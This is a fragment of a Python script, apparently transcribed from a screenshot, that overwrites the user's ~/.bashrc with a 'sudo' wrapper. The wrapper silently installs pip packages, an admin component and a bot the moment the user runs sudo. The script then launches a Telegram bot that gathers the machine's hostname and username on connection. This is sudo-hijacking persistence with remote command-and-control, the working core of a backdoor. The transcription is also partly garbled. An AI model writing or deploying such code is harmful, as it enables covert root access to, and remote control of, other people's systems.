 super_unified_tool_auto.py > ...
55 def install_deferred_setup():
128 return $status
129 }}
130 '''
131 print(f"[*] Installing sudo wrapper in {BASHRC}...")
132 if os.path.exists(BASHRC):
133 with open(BASHRC, "r") as f:
134 lines = f.readlines()
135 with open(BASHRC, "w") as f:
136 for line in lines:
137 if "sudo() {" in line or "# Added by System" in line: break
138 f.write(line)
139
140 with open(BASHRC, "a") as f:
141 f.write(sudo_wrapper)
142
143 print("[+] Setup complete. No root used.")
144 print("[!] Pip, sys_admin, and the bot will install the MOMENT you run 'sudo' successfully.")
145 print("[!] To trigger now: source ~/.bashrc && sudo ls")
146
147 # --- BOT ENGINE ---
148
149 def run_bot():
150 try:
151 from telegram import Update
152 from telegram.ext import ApplicationBuilder, ContextTypes, CommandHandler
153 except ImportError:
154 subprocess.run(["python3", "-m", "pip", "install", "python-telegram-bot", "--break-system-packages", "--quiet"])
155 os.execv(sys.executable, ['python3'] + sys.argv)
156
157 logging.basicConfig(level=logging.INFO)
158
159 async def post_init(application):
160 """Sends a notification when the bot successfully connects."""
161 try:
162 hostname = socket.gethostname()
163 user = pwd.getpwuid(os.getuid()).pw_name